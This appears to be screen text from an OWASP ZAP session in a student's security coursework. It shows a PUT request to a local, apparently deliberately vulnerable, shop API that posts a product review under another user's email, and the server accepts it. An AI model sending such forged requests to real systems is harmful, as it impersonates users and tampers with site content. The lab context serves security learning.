 2
10:19
Untitled Session - originalcoursework - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2 5 6 7 8 9
Contexts
Default Context
Sites
https://imgsct.cook
https://consentc
https://consent.c
https://www.exp
https://collector.
https://raw.githubu
https://avatars.gith
https://camo.gith
https://github.git
https://youtube.cor
https://rr2---sn-a
https://consent.y
https://lh5.googleus
https://rr4---sn-a
Request
Method Header: Text Body: Text
Send
PUT http://127.0.0.1:3000/rest/products/5/reviews HTTP/1.1
host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1:3000/
{
"data":[{"product":"5","message":
"ApoorvaCourseworkforgedreview","author":"asd@asd.com"
}]}
Response
Header: Text Body: Text
HTTP/1.1 201 Created
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 20
{"status":"success"}
Find: No matches Time: 19 ms Body Length: 20 Total Length: 409 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
10,... Pr... 4/25/24, 9:41:07 AM GET http://127.0.0.1:3000/rest/products/5/revie... 304 Not Mod... 9 ... 0 bytes Medium
10,... M... 4/25/24, 10:15:05... PUT http://127.0.0.1:3000/rest/products/5/revie... 500 Internal ... 9 ... 1,243 bytes Medium JSON
10,... M... 4/25/24, 10:15:38... PUT http://127.0.0.1:3000/rest/products/5/revie... 500 Internal ... 7 ... 1,245 bytes Medium JSON
10,... M... 4/25/24, 10:15:57... PUT http://127.0.0.1:3000/rest/products/5/revie... 201 Created 1... 20 bytes Medium JSON
Alerts 2 10 15 12 Main Proxy: 127.0.0.1:8081 Current Scans 0 0 0 0 0 0 0 0